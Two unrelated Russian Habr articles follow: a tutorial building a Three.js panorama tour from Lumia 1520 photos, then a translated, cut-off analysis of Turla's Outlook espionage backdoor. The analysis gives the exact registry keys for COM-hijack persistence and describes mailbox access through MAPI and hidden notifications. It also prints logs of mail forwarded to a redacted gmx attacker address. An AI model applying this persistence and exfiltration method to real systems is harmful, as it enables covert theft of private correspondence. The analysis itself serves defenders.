Прогулявшись площадке с техникой, я запечатлел интересные (с моей точки зрения) места на камеру Lumia 1520, которая называется PureView, и вполне соответствует своему названию.
Способ съёмки весьма прост – покрутившись на одном месте нужно снять серию фотографий с нахлёстом на предыдущую в 30-50%, для того чтобы получаемые панорамные фотографии каждой точки обзора склеивались правильно и без особых недостатков.
В процессе перехода от одной обзорной точки к другой удалось оценить, как телефон лежит в руке. Клавиши управления звуком, блокировкой телефона и камерой оказались прямо под пальцами левой руки:
 
Как же выглядят фотографии, которые нужно получить на первом этапе? Вот несколько примеров фотографий, сделанных камерой этого телефона. Обратите, пожалуйста, внимание на изменение угла вращения вокруг вертикальной оси:
  
Таким образом, были получены серии снимков 5 точек обзора площадки боевой техники, расположенной на Поклонной горе.
Самое время приступить обработке полученных фотографий, то есть перейти ко второму пункту моего небольшого плана. Для того, чтобы передать сохранённые фотографии из обширной памяти телефона на компьютер, я воспользовался USB кабелем из синенькой коробочки стандартного комплекта поставки. Пока передавались фотографии, я немного послушал музыку со своей карты памяти, которая поддерживается данным аппаратом. Кроме кабеля в комплекте имеются наушники с приятным на ощупь проводом и хорошим звуком:

Открыв папку с фотографиями я обнаружил необычный способ их сохранения. Для каждой фотографии имеется два графических файла, отличающихся разрешением: первый поменьше – 3072 на 1728, второй же – 5376 на 3024. Предлагаю использовать файлы с большим разрешением.
Далее требуется склеить серии фотографий в панорамный вид. Есть несколько программ, которые позволяют сделать это, среди них есть хорошие бесплатные. Можно отметить две бесплатные программы для подготовки панорамных фотографий: [Hugin](http://hugin.sourceforge.net/) и [Microsoft ICE](http://research.microsoft.com/en-us/um/redmond/groups/ivm/ice/).
Первая в освоении чуть сложнее, чем вторая, поэтому для быстрого получения результата воспользуемся Microsoft Image Composite Editor. Выделил фотографии с высоким разрешением, перетащил в рабочую область ICE, указал нужные настройки для получаемого файла – готово! В параметрах экспорта указываем ширину 4096, а нажав на кубик (обведён красным) – указываем, что нам требуется сферическая проекция, жмём кнопку Apply, а потом кнопку Export to disk…

Полученную панорамную фотографию уже почти можно использовать, нужно только привести её к размеру 4096x2048, что легко можно сделать в любом графическом редакторе типа GIMP или Paint.NET. Для этого просто создаём новый файл размером 4096x2048 с чёрным фоном и по центру накладываем склеенную панорамную фотографию точки обзора. Кстати, обратите внимание, если забыть, откуда началась съёмка и не вернуться в неё, то панорамная фотография в итоге не «замкнётся», как на скриншоте:

Далее с помощью Three.js сделанные панорамные фотографии используем как текстуру для сферы, внутри которой можно вращать камеру. Обратите внимание, так как я сделал только один ряд фотографий для каждой точки обзора, вращать камеру можно будет только вокруг вертикальной оси. Однако, при желании, изменив угол съёмки м сделать панорамные фотографии с большим углом обзора, то есть можно будет смотреть вверх и вниз. Впрочем, это вопрос не принципиального характера и кардинально процесс создания панорамы не изменится.
Взгляните на код файла index.html:
**index.html**
```
Площадка боевой техники, Поклонная гора, сделано с помощью Nokia Lumia 1520
body {
background-color: #000000;
margin: 0px;
overflow: hidden;
}
a {
color: #ffffff;
}
#footer {
position: absolute;
bottom: 100px;
left:100px;
}
#text {
text-shadow: -10px 10px 0px #00e6e6,
-20px 20px 0px #01cccc,
-30px 30px 0px #00bdbd;
position: absolute;
top: 100px;
right:100px;
}
.button {
-moz-box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.5), 0px 1px 2px rgba(0, 0, 0, 0.15);
-webkit-box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.5), 0px 1px 2px rgba(0, 0, 0, 0.15);
box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.5), 0px 1px 2px rgba(0, 0, 0, 0.15);
background-color: #EEE;
background: url('data:image/svg+xml;base64,PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0idXRmLTgiPz4gPHN2ZyB2ZXJzaW9uPSIxLjEiIHhtbG5zPSJodHRwOi8vd3d3LnczLm9yZy8yMDAwL3N2ZyI+PGRlZnM+PGxpbmVhckdyYWRpZW50IGlkPSJncmFkIiBncmFkaWVudFVuaXRzPSJvYmplY3RCb3VuZGluZ0JveCIgeDE9IjAuNSIgeTE9IjAuMCIgeDI9IjAuNSIgeTI9IjEuMCI+PHN0b3Agb2Zmc2V0PSIwJSIgc3RvcC1jb2xvcj0iI2ZiZmJmYiIvPjxzdG9wIG9mZnNldD0iMTAwJSIgc3RvcC1jb2xvcj0iI2UxZTFlMSIvPjwvbGluZWFyR3JhZGllbnQ+PC9kZWZzPjxyZWN0IHg9IjAiIHk9IjAiIHdpZHRoPSIxMDAlIiBoZWlnaHQ9IjEwMCUiIGZpbGw9InVybCgjZ3JhZCkiIC8+PC9zdmc+IA==');
background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #fbfbfb), color-stop(100%, #e1e1e1));
background: -moz-linear-gradient(top, #fbfbfb, #e1e1e1);
background: -webkit-linear-gradient(top, #fbfbfb, #e1e1e1);
background: linear-gradient(to bottom, #fbfbfb, #e1e1e1);
display: inline-block;
vertical-align: middle;
\*vertical-align: auto;
\*zoom: 1;
\*display: inline;
border: 1px solid #d4d4d4;
height: 32px;
line-height: 30px;
padding: 0px 25.6px;
font-weight: 300;
font-size: 14px;
font-family: "Helvetica Neue Light", "Helvetica Neue", "Helvetica", "Arial", "Lucida Grande", sans-serif;
color: #666;
text-shadow: 0 1px 1px white;
margin: 0;
text-decoration: none;
text-align: center;
}
/\* line 44, ../scss/partials/\_buttons.scss \*/
.button:hover, .button:focus {
background-color: #EEE;
background: url('data:image/svg+xml;base64,PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0idXRmLTgiPz4gPHN2ZyB2ZXJzaW9uPSIxLjEiIHhtbG5zPSJodHRwOi8vd3d3LnczLm9yZy8yMDAwL3N2ZyI+PGRlZnM+PGxpbmVhckdyYWRpZW50IGlkPSJncmFkIiBncmFkaWVudFVuaXRzPSJvYmplY3RCb3VuZGluZ0JveCIgeDE9IjAuNSIgeTE9IjAuMCIgeDI9IjAuNSIgeTI9IjEuMCI+PHN0b3Agb2Zmc2V0PSIwJSIgc3RvcC1jb2xvcj0iI2ZmZmZmZiIvPjxzdG9wIG9mZnNldD0iMTAwJSIgc3RvcC1jb2xvcj0iI2RjZGNkYyIvPjwvbGluZWFyR3JhZGllbnQ+PC9kZWZzPjxyZWN0IHg9IjAiIHk9IjAiIHdpZHRoPSIxMDAlIiBoZWlnaHQ9IjEwMCUiIGZpbGw9InVybCgjZ3JhZCkiIC8+PC9zdmc+IA==');
background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffffff), color-stop(100%, #dcdcdc));
background: -moz-linear-gradient(top, #ffffff, #dcdcdc);
background: -webkit-linear-gradient(top, #ffffff, #dcdcdc);
background: linear-gradient(to bottom, #ffffff, #dcdcdc);
}
/\* line 48, ../scss/partials/\_buttons.scss \*/
.button:active {
-moz-box-shadow: inset 0px 1px 3px rgba(0, 0, 0, 0.3), 0px 1px 0px white;
-webkit-box-shadow: inset 0px 1px 3px rgba(0, 0, 0, 0.3), 0px 1px 0px white;
box-shadow: inset 0px 1px 3px rgba(0, 0, 0, 0.3), 0px 1px 0px white;
text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.4);
background: #eeeeee;
color: #bbbbbb;
}
/\* line 54, ../scss/partials/\_buttons.scss \*/
.button:focus {
outline: none;
}
/\* line 60, ../scss/partials/\_buttons.scss \*/
input.button, button.button {
height: 34px;
cursor: pointer;
-webkit-appearance: none;
}
/\* line 67, ../scss/partials/\_buttons.scss \*/
.button-block {
display: block;
}
/\* line 72, ../scss/partials/\_buttons.scss \*/
.button.disabled,
.button.disabled:hover,
.button.disabled:focus,
.button.disabled:active,
input.button:disabled,
button.button:disabled {
-moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1);
box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1);
filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
opacity: 0.8;
background: #EEE;
border: 1px solid #DDD;
text-shadow: 0 1px 1px white;
color: #CCC;
cursor: default;
-webkit-appearance: none;
}
/\* line 89, ../scss/partials/\_buttons.scss \*/
.button-wrap {
background: url('data:image/svg+xml;base64,PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0idXRmLTgiPz4gPHN2ZyB2ZXJzaW9uPSIxLjEiIHhtbG5zPSJodHRwOi8vd3d3LnczLm9yZy8yMDAwL3N2ZyI+PGRlZnM+PGxpbmVhckdyYWRpZW50IGlkPSJncmFkIiBncmFkaWVudFVuaXRzPSJvYmplY3RCb3VuZGluZ0JveCIgeDE9IjAuNSIgeTE9IjAuMCIgeDI9IjAuNSIgeTI9IjEuMCI+PHN0b3Agb2Zmc2V0PSIwJSIgc3RvcC1jb2xvcj0iI2UzZTNlMyIvPjxzdG9wIG9mZnNldD0iMTAwJSIgc3RvcC1jb2xvcj0iI2YyZjJmMiIvPjwvbGluZWFyR3JhZGllbnQ+PC9kZWZzPjxyZWN0IHg9IjAiIHk9IjAiIHdpZHRoPSIxMDAlIiBoZWlnaHQ9IjEwMCUiIGZpbGw9InVybCgjZ3JhZCkiIC8+PC9zdmc+IA==');
background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e3e3e3), color-stop(100%, #f2f2f2));
background: -moz-linear-gradient(top, #e3e3e3, #f2f2f2);
background: -webkit-linear-gradient(top, #e3e3e3, #f2f2f2);
background: linear-gradient(to bottom, #e3e3e3, #f2f2f2);
-moz-border-radius: 200px;
-webkit-border-radius: 200px;
border-radius: 200px;
-moz-box-shadow: inset 0px 1px 3px rgba(0, 0, 0, 0.04);
-webkit-box-shadow: inset 0px 1px 3px rgba(0, 0, 0, 0.04);
box-shadow: inset 0px 1px 3px rgba(0, 0, 0, 0.04);
padding: 10px;
display: inline-block;
}
/\* line 195, ../scss/partials/\_buttons.scss \*/
.button-circle {
-moz-border-radius: 240px;
-webkit-border-radius: 240px;
border-radius: 240px;
-moz-box-shadow: inset 0px 1px 1px rgba(255, 255, 255, 0.5), 0px 1px 2px rgba(0, 0, 0, 0.2);
-webkit-box-shadow: inset 0px 1px 1px rgba(255, 255, 255, 0.5), 0px 1px 2px rgba(0, 0, 0, 0.2);
box-shadow: inset 0px 1px 1px rgba(255, 255, 255, 0.5), 0px 1px 2px rgba(0, 0, 0, 0.2);
width: 50px;
line-height: 50px;
height: 50px;
padding: 0px;
border-width: 4px;
font-size: 16px;
}
function loadPoint(file){
texture = THREE.ImageUtils.loadTexture( 'textures/' + file + '.jpg', {}, function() {
mesh.material.map = texture;
} );
}
//функция для переключения способа просмотра: через монитор или шлем виртуальной реальности.
function switchView () {
oculus\_enabled =! oculus\_enabled;
renderer.setSize( window.innerWidth, window.innerHeight );
effect.setSize( window.innerWidth, window.innerHeight );
}
[1](#)
[2](#)
[3](#)
[4](#)
[5](#)
[OR](#)
var camera, scene, renderer, mesh, oculus\_enabled = false;
var isUserInteracting = false,
onMouseDownMouseX = 0, onMouseDownMouseY = 0,
lon = 0, onMouseDownLon = 0,
lat = 0, onMouseDownLat = 0,
phi = 0, theta = 0;
init();
animate();
function init() {
var container;
container = document.getElementById( 'container' );
camera = new THREE.PerspectiveCamera( 40, window.innerWidth / window.innerHeight, 1, 1100 );
camera.target = new THREE.Vector3( 0, 0, 0 );
scene = new THREE.Scene();
var geometry = new THREE.SphereGeometry( 500, 60, 40 );
geometry.applyMatrix( new THREE.Matrix4().makeScale( -1, 1, 1 ) );
var material = new THREE.MeshBasicMaterial( {
map: THREE.ImageUtils.loadTexture( 'textures/1.jpg' ) //обратите внимание, здесь указывается первая точка обзора, то есть просмотр можно начать с любой, достаточно указать другой файл с панорамой.
} );
mesh = new THREE.Mesh( geometry, material );
scene.add( mesh );
renderer = new THREE.WebGLRenderer();
renderer.setSize( window.innerWidth, window.innerHeight );
container.appendChild( renderer.domElement );
effect = new THREE.OculusRiftEffect( renderer, {worldScale: 100} );
effect.setSize( window.innerWidth, window.innerHeight );
document.addEventListener( 'mousedown', onDocumentMouseDown, false );
document.addEventListener( 'mousemove', onDocumentMouseMove, false );
document.addEventListener( 'mouseup', onDocumentMouseUp, false );
window.addEventListener( 'resize', onWindowResize, false );
}
function onWindowResize() {
camera.aspect = window.innerWidth / window.innerHeight;
camera.updateProjectionMatrix();
renderer.setSize( window.innerWidth, window.innerHeight );
effect.setSize( window.innerWidth, window.innerHeight );
}
function onDocumentMouseDown( event ) {
event.preventDefault();
isUserInteracting = true;
onPointerDownPointerX = event.clientX;
onPointerDownPointerY = event.clientY;
onPointerDownLon = lon;
onPointerDownLat = lat;
}
function onDocumentMouseMove( event ) {
if ( isUserInteracting === true ) {
lon = ( onPointerDownPointerX - event.clientX ) \* 0.1 + onPointerDownLon;
lat = ( event.clientY - onPointerDownPointerY ) \* 0.1 + onPointerDownLat;
}
}
function onDocumentMouseUp( event ) {
isUserInteracting = false;
}
function animate() {
requestAnimationFrame( animate );
update();
}
function update() {
if ( isUserInteracting === false ) {
lon += 0.1;
}
lat = Math.max( - 85, Math.min( 85, lat ) );
phi = THREE.Math.degToRad( 90 - lat );
theta = THREE.Math.degToRad( lon );
camera.target.x = 500 \* Math.sin( phi ) \* Math.cos( theta );
//camera.target.y = 500 \* Math.cos( phi ); //При подготовке панорамных фотографий с большим углом обзора нужно раскомментировать данную строчку, чтобы можно было "смотреть" вверх и вниз.
camera.target.z = 500 \* Math.sin( phi ) \* Math.sin( theta );
camera.lookAt( camera.target );
if (oculus\_enabled)
{
effect.render( scene, camera );
} else
{
renderer.render( scene, camera );
}
}
//присылайте, пожалуйста, ваши вопросы на электронную почту [email protected]
```
В секции head указаны стили кнопок, которые взяты у <http://alexwolfe.github.io/Buttons/>.
Вращение вокруг горизонтальной оси заблокировано, чтобы не показывать недостающие куски панорамы. Если подготовить панорамные фотографии с большим углом обзора по вертикали, то в функции update нужно раскомментировать одну строчку.
Изначально код взят из примера [three.js – panorama demo](http://threejs.org/examples/#webgl_panorama_equirectangular) и дополнен.
Для отображения виртуальной экскурсии через шлем Oculus Rift я воспользовался библиотекой от troffmo5 (<http://github.com/troffmo5>).
Скачать весь код можно с Google Drive [по этой ссылке](https://drive.google.com/file/d/0BzKgOJ99qRudeHUtb1JGZ05ldnc/edit?usp=sharing).
Просмотреть полученный результат можно по этой [ссылке](http://kopojib.github.io/NokiaLumia1520DemoUse/).
Кнопка с загадочными буквами OR позволяет включить отображение для шлема Oculus Rift, а кнопки с цифрами – переходить от одной точки обзора к другой.
В дальнейшем можно улучшить подобную мини-экскурсию, добавив описание к каждой точке обзора и к каждому представленному экспонату, или, например, добавить какой-нибудь удобный способ управления просмотром.
Надеюсь, данный пример сможет помочь кому-либо в повседневной деятельности. | https://habr.com/ru/post/236973/ | null | ru | null |
# Анализ Outlook-бэкдора кибергруппы Turla
Turla (Snake, Uroboros) – кибершпионская группа, получившая известность в 2008 году после взлома защищенных объектов, включая сеть [Центрального командования ВС США](https://www.nytimes.com/2010/08/26/technology/26cyber.html?_r=1&ref=technology). С тех пор специализируется на атаках на военные объекты и дипломатические ведомства по всему миру. Среди известных жертв – [Министерство иностранных дел Финляндии](https://yle.fi/uutiset/osasto/news/russian_group_behind_2013_foreign_ministry_hack/8591548) в 2013 году, [швейцарская оборонная корпорация RUAG](https://www.melani.admin.ch/melani/en/home/dokumentation/reports/technical-reports/technical-report_apt_case_ruag.html) в период с 2014 по 2016 гг. и [правительство Германии](https://www.theguardian.com/world/2018/mar/01/german-government-intranet-under-ongoing-attack) в конце 2017 – начале 2018 гг.
После последнего инцидента несколько СМИ опубликовали информацию о методах атакующих – использовании вложений электронной почты для управления вредоносной программой и передачи украденных данных из системы. Тем не менее, технической информации о бэкдоре представлено не было. В этом отчете мы публикуем результаты анализа бэкдора Turla, который управлялся с помощью PDF-вложений в электронной почте.

По [данным СМИ](http://www.sueddeutsche.de/digital/it-sicherheit-hackerangriff-gegen-regierung-war-teil-weltweiter-spaehaktion-1.3890332), бэкдором было заражено несколько компьютеров Министерства иностранных дел Германии. По всей видимости, атака началась в 2016 году и была обнаружена службами безопасности в конце 2017. Первоначально атакующие скомпрометировали Федеральную высшую школу государственного управления (Hochschule des Bundes), после чего перемещались внутри ее сети, пока не получили доступ в сеть МИД в марте 2017 года. Операторы Turla имели доступ к некоторым конфиденциальным данным (например, электронной почте сотрудников МИД Германии) около года.
Наше расследование также показывает, что это вредоносное ПО, нацеленное на Microsoft Outlook, использовалось против различных политических и военных ведомств. Мы убедились, что министерства иностранных дел двух других европейских стран и крупный оборонный подрядчик также были скомпрометированы. Наше расследование позволило установить десятки адресов электронной почты, зарегистрированные операторами Turla для этой кампании, и использовавшиеся для получения эксфильтрованных данных жертв.
1. Основные тезисы
------------------
Outlook-бэкдор группы Turla имеет две функции.
Во-первых, это кража исходящих писем, которые пересылаются атакующим. Преимущественно затрагивает Microsoft Outlook, но актуально и для The Bat!, популярного в Восточной Европе.
Во-вторых, использование писем как транспортного уровня своего С&С протокола. Файлы, запрашиваемые посредством команды бэкдора, эксфильтруются в специально созданных PDF-документах во вложении к письмам. Команды для бэкдора также направляются в PDF-вложениях. Это позволяет обеспечить скрытность. Важно отметить, что атакующие не используют какие-либо уязвимости в PDF-ридерах или Microsoft Outlook. Вредоносное ПО может декодировать данные из PDF-документов и интерпретировать их как команды.
Цели кампании типичны для Turla. Мы определили несколько европейских госструктур и оборонных компаний, скомпрометированных этим бэкдором. Вероятно, злоумышленники используют его для обеспечения персистентности в сетях ограниченного доступа, где хорошо настроенные фаерволы или другие средства сетевой безопасности эффективно блокируют традиционные коммуникации с С&С серверами через НТТР(S). На рисунке ниже перечислены строки кода бэкдора, в которых упоминаются некоторые правительственные домены верхнего уровня. mfa – домен МИД, .gouv – субдомен французского правительства (.gouv.fr), ocse – Организации по безопасности и сотрудничеству в Европе.
*Рисунок 1. Домены, связанные с госслужбами, найденные в коде малвари*
На основе анализа и данных телеметрии мы установили, что данный бэкдор распространялся in the wild минимум с 2013 года. Как всегда с Turla, мы не можем ориентироваться на временные метки компиляции, так как их обычно подделывают. Тем не менее, мы считаем, что первые версии были скомпилированы раньше 2013 года, поскольку версия этого года была уже довольно продвинутой. После этого мы находили версию, больше похожую на базовую, компиляция которой была датирована 2009 годом. Определить точную дату релиза пока не представляется возможным. Хронология ниже основана на нашей телеметрии и данных из открытых источников:
**2009**: Временная метка компиляции (может быть поддельной) базовой версии Outlook-бэкдора. Только снимок email-контента.
**2013**: Улучшено: бэкдор может выполнять команды. Они отправляются по электронной почте в формате XML.
**2013**: Последняя известная версия, ориентированная на The Bat!..
**2016**: Улучшено: команды отправляются во вложениях в специально созданных PDF-документах.
**2017**: Улучшено: бэкдор способен создавать PDF-документов для эксфильтрации данных атакующим.
**Март 2018**: Сообщение о компрометации сети правительства Германии.
**Апрель 2018**: Улучшено: бэкдор может выполнять команды PowerShell, используя Empire PSInject.
2. Глобальная архитектура
-------------------------
В последних версиях бэкдор представляет собой автономную DLL, в которой есть код для самоустановки и взаимодействия с почтовыми клиентами Outlook и The Bat!, даже если реализована только установка для Outlook. Его с легкостью может сбросить любой компонент Turla, позволяющий выполнять дополнительные процессы.
В этом разделе наш анализ основан на образце, выпущенном в первой половине 2017 года. Может быть включена информация о более старых или новых образцах.
### 2.1. Установка
Чтобы установить бэкдор, атакующие выполняют экспорт DLL под названием Install или регистрируют ее с помощью regsvr32.exe. Аргументом является целевой почтовый клиент. На рисунке ниже показаны возможные значения. В последних версиях реализована только установка для Outlook.

*Рисунок 2. Возможные аргументы для установки*
Поскольку жестко закодированный путь отсутствует, файл DLL может находиться в любом месте диска.
#### 2.1.1. Microsoft Outlook
Разработчики Turla полагаются на захват СОМ-объектов (COM object hijacking), чтобы обеспечить персистентность вредоносного ПО. Это известный метод, используемый in the wild на протяжении многих лет, [в том числе и группой Turla](https://www.gdatasoftware.com/blog/2014/10/23941-com-object-hijacking-the-discreet-way-of-persistence). Суть метода – перенаправление СОМ-объекта, используемого целевым приложением, посредством модификации соответствующей записи CLSID в реестре Windows.
В нашем случае в реестре Windows внесены следующие изменения:
```
HKCU\Software\Classes\CLSID\{49CBB1C7-97D1-485A-9EC1-A26065633066} =
Mail Plugin
HKCU\Software\Classes\CLSID\{49CBB1C7-97D1-485A-9EC1-A26065633066}\InprocServer32 =
[Path to the backdoor DLL]
HKCU\Software\Classes\CLSID\{49CBB1C7-97D1-485A-9EC1-A26065633066}\InprocServer32\ThreadingModel =
Apartment
HKCU\Software\Classes\CLSID\{84DA0A92-25E0-11D3-B9F7-00C04F4C8F5D}\TreatAs =
{49CBB1C7-97D1-485A-9EC1-A26065633066}
```
`{84DA0A92-25E0-11D3-B9F7-00C04F4C8F5D}` – захваченный CLSID. Он соответствует Outlook Protocol Manager и в теории загружает легитимную DLL Outlook `OLMAPI32.DLL`. `{49CBB1C7-97D1-485A-9EC1-A26065633066}` не связан с каким-либо известным ПО. Это значение CLSID является произвольным и используется только в качестве заполнителя для перенаправления СОМ.
Когда модификация выполнена, DLL бэкдора будет загружаться каждый раз, когда Outlook загружает свой объект СОМ. По нашим наблюдениям, это происходит во время запуска Outlook.
Перенаправление СОМ не требует прав администратора, поскольку применяется только для текущего пользователя. Для предотвращения таких вредоносных переадресаций предусмотрены меры защиты. Согласно [MSDN](https://msdn.microsoft.com/en-us/library/bb756926.aspx): "С Windows Vista и Windows Server 2008, если уровень целостности процесса выше среднего, среда выполнения СОМ игнорирует конфигурацию СОМ пользователя и получает доступ только к конфигурации СОМ для каждой машины".
Процесс Outlook работает на среднем уровне целостности, как показано на рисунке ниже. Таким образом, он не защищен от переадресации СОМ для каждого пользователя.

*Рисунок 3. Уровень целостности процесса Outlook*
Наконец, использование захвата СОМ-объектов позволяет бэкдору избегать обнаружения, поскольку путь к бэкдору (`C:\Users\User\Documents\mapid.tlb` в нашем примере) не отображается в списке плагинов, как показано на следующем рисунке.
*Рисунок 4. Список плагинов Outlook – mapid.tlb не отображается*
Даже если вредоносная программа не отображается в списке надстроек, для взаимодействия с Outlook используется стандартный Microsoft API – MAPI (Messaging Application Programming Interface).
#### 2.1.2. The Bat!
Как уточнялось в хронологии, последние версии бэкдора больше не включают код для регистрации плагина The Bat!.. Тем не менее, весь код для управления почтовыми ящиками и сообщениями все еще существует. При необходимости его можно настроить вручную.
Для регистрации в качестве плагина для The Bat! вредоносная программа изменяла файл `%appdata%\The Bat!\Mail\TBPlugin.INI`. Это легитимный способ регистрации плагина для The Bat!, некоторые плагины (например, антиспам) также используют его.
После регистрации при каждом запуске The Bat! вызывается DLL бэкдора. На рисунке ниже показано, как DLL реализует экспорт, необходимый для плагинов.

*Рисунок 5. Стандартный экспорт для плагина The Bat!*
### 2.2. Взаимодействие с почтовым клиентом
Взаимодействие с почтовым клиентом зависит от цели.
#### 2.2.1. Microsoft Outlook
Microsoft поддерживает Messaging Application Programming Interface (MAPI), который позволяет приложениям [взаимодействовать с Outlook](https://docs.microsoft.com/en-us/office/client-developer/outlook/mapi/outlook-mapi-reference). Бэкдор Turla использует этот API для доступа и управления почтовыми ящиками пользователя/пользователей скомпрометированной системы.
Во-первых, бэкдор подключается к системе обмена сообщениями, используя MAPILogonEx, как показано на рисунке.

*Рисунок 6. MAPI logon*
Второй параметр (lpszProfileName) пуст, задан флаг `MAPI_USE_DEFAULT`. Согласно документации: "Подсистема обмена сообщениями должна подменять имя профиля по умолчанию для параметра lpszProfileName. Флаг `MAPI_EXPLICIT_PROFILE` игнорируется, за исключением случаев, если lpszProfileName имеет значение NULL или пуст".
Напротив, флаг `MAPI_NEW_SESSION` не задан. Согласно документации: "Параметр `lpszProfileName`игнорируется, если существует предыдущий сеанс под названием MapiLogonEx с заданным флагом `MAPI_ALLOW_OTHERS` и если флаг `MAPI_NEW_SESSION` не установлен".
По нашему мнению, Outlook открывает сеанс по умолчанию с флагом `MAPI_ALLOW_OTHERS`. Таким образом, бэкдор будет использовать ранее открытый сеанс, чтобы получить доступ к дефолтному профилю почтового ящика. Это объясняет отсутствие запроса имя пользователя и пароля при инициализации плагина бэкдора.
Сделав это, бэкдор получит доступ к почтовому ящику и сможет легко управлять им с помощью других функций MAPI. Он будет выполнять итерации через различные хранилища сообщений, анализировать письма и добавлять обратный вызов входящих и исходящих сообщений. Лог-файл отображает этот процесс (изменено имя пользователя и адрес):
```
<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<
========= Analyzing msg store ( 1 / 1 ) =========
Service name:MSUPST MS
Pst path:C:\Users\[username]\Documents\Outlook Files\[email address].pst
Wait main window before open current store
Loop count = 46
This is default message store
PUSH store to list
>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>
_____________ FOLDERS _____________
Setting sink on folders in 1 stores.
========Process msg store ( 1 / 1 ) =========
Account: [email address]
Successfull set sink on Outbox folder of current store.
Successfull set sink on Inbox folder of current store.
```
Он устанавливает обратный вызов в каждой папке входящих и исходящих сообщений, используя функцию `HrAllocAdviseSink`, как показано на рисунке.

*Рисунок 7. Регистрация обратного вызова в папке «Исходящие»*
**2.2.1.1. Обратный вызов в папке входящих сообщений**
Обратный вызов в папке входящих сообщений записывает метаданные входящего письма, включая адреса отправителя и получателей, тему и названия вложений. Пример ниже (сохранена орфография разработчика):
```
RECIVE ->{
From: [email protected]
To: [email protected]
Cc:
Bcc:
Subj: Mail subject
Att: an_attachment.pdf
}
```
Затем он анализирует письмо и вложения на предмет команд от атакующих. Эта функция описана в разделе 2.3.
Наконец, он перехватывает отчеты о недоставке, проверяя входящие сообщения с адресом электронной почты оператора. Любое письмо, содержащее адрес оператора, будет отвергаться. Это может вызвать проблемы, если жертва заподозрит неладное и обратится в службу поддержки, не увидев ответов.
**2.2.1.2. Обратный вызов в папке исходящих сообщений**
Как и в папке входящих сообщений, в исходящих записываются метаданные всех отправляемых писем. Генерируется следующая запись (адрес оператора изменен):
```
21:57:56
SEND <-{
From:
To: [email protected]
Cc:
Bcc:
Subj: My title
Att: [1] "last_presentation.pdf"
}
21:57:56 Sending data message
21:57:56 Message ENTRYID: [Message ENTRYID]
21:57:56 Data message was send. To: [redacted]@gmx[.]com From: Subj: My title
21:57:56 Set last time.
21:57:56 Spawned thread for cleaning up outgoing messages (id 2848)
21:58:34 Ending work, client: Outlook
21:58:34 Number of messages to remove: 1
21:58:34 Message ENTRYID: [Message ENTRYID]
21:58:34 DeleteMessages executed successfully.
21:58:34 Number of not removed messages: 0
```
Вы можете заметить, что он пересылает каждое исходящее сообщение на адрес атакующих, `[…]@gmx[.]com`. GMX – популярный бесплатный почтовый сервис; вероятно, атакующие выбрали его, поскольку организации обычно не блокируют домен gmx.com.
Этот адрес электронной почты жестко закодирован в образце, который мы изучали, как показано на рисунке ниже. Однако его можно обновить с помощью одной из функций бэкдора. Кажется, атакующие регистрируют хотя бы один адрес электронной почты для каждой целевой
организации, используя формат `firstname.lastname@gmx[.]com` с именем реального сотрудника. Это позволяет избегать обнаружения, поскольку зачастую сложно отличить такой адрес от реально существующего личного ящика сотрудника. На момент анализа образца в июне 2018 года адрес был недоступен.

*Рисунок 8. Жестко закодированный адрес операторов*
Бэкдор отправляет на адрес операторов отчеты с определенными интервалами. В отчет входят уникальные идентификаторы, включая МАС адрес, полный файл журнала и результаты выполнения команд, если таковые имеются. Затем он шифрует данные, используя MISTY1, как описано далее в разделе 2.3.2.2, и создает валидный PDF-файл с зашифрованным контентом. Перед данным зашифрованным блобом данных документ содержит белое изображение 1x1 в jpeg, жестко закодированное во вредоносной программе. Это позволяет создавать валидный PDF, который при открытии отображает только одну пустую страницу.
Наконец, бэкдор прикрепляет PDF и отправляет письмо на адрес атакующих. Рисунок ниже – пример PDF-файла, созданного бэкдором.

*Рисунок 9. Начало PDF-документа, созданного бэкдором для эксфильтрации данных*
Отчет отправляется с помощью функции обратного вызова в папке исходящих сообщений. Это означает, что письмо уйдет одновременно с отправкой легитимных сообщений пользователя. Бэкдор не может отправлять письма с украденными данными в нехарактерное для пользователя время и потому избегает детектирования. Благодаря скрытности данный механизм управления и контроля очень сложно обнаружить in the wild.
#### 2.2.2. Маскировка вредоносного поведения от пользователя
Поскольку бэкдор действует, когда пользователь работает с компьютером и Outlook, малварь пытается скрыть вредоносную активность, например, входящие письма от операторов.
Прежде всего, бэкдор всегда удаляет почту, отправленную операторам или полученную от них. Как показано на рисунке ниже, в течение нескольких секунд можно видеть, что появилось новое сообщение, которое, однако, не отображается в почтовом ящике.
*Рисунок 10. Непрочитанное сообщение*
Во-вторых, бэкдор перехватывает функцию `CreateWindowsEx`, как показано на рисунках ниже. Это предотвращает создание окон типа NetUIHWND, используемых Outlook для уведомлений, которые отображаются в нижней правой части экрана.
*Рисунок 11. Настройка перехвата функции CreateWindowsEx*
*Рисунок 12. Перехват CreateWindowsEx*
